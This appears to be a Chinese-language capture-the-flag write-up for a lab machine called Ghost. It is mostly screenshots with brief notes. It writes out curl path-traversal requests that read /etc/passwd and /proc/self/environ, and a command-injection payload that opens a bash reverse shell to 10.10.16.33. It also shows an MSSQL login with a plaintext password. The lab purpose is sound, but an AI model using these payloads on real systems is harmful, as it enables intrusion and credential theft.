

登录成功


找到了一个带有API端点的存储库

http://gitea.ghost.htb:8008/ghost-dev/intranet/src/branch/main/backend/src/api/dev.rs
这里文件提示我们需要找到X-DEV-INTRANET-KEY



我们可以执行命令bash
点击搜索按钮

拿到key 37395e9e872be56438c83aaca6


curl http://ghost.htb:8008/ghost/api/v3/content/posts/? -G --data-urlencode "key=37395e9e872be56438c83aaca6" --data-urlencode "extra=../../../../etc/passwd"
文件读取成功



提权环境变量
curl http://ghost.htb:8008/ghost/api/v3/content/posts/? -G --data-urlencode "key=37395e9e872be56438c83aaca6" --data-urlencode "extra=../../../../proc/self/environ"


拿到dev-key !@yqr!X2kxmQ.@Xe
尝试使用dev-key进行反弹shell
curl http://intranet.ghost.htb:8008/api-dev/scan -X POST -H 'X-DEV-INTRANET-KEY:!@yqr!X2kxmQ.@Xe' -H 'Content-Type: application/json' -d '{"url": "0<&196;exec 196<>/dev/tcp/10.10.16.33/1234; /bin/bash <&196 >&196 2>&196"}'



拿到docker-shell
去/目录看看




impacket-mssqlclient florence.ramirez:'uxLmt*udNc6t3HrF'@ghost.htb -windows-auth





生产shellcode，msf监听

